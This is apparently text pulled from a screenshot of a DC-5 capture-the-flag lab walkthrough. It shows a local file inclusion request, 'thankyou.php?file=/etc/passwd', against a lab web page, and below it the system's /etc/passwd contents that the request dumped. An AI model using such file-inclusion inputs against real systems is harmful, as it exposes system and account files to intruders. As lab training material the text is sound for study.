 Contact
192.168.133.129/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home
/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false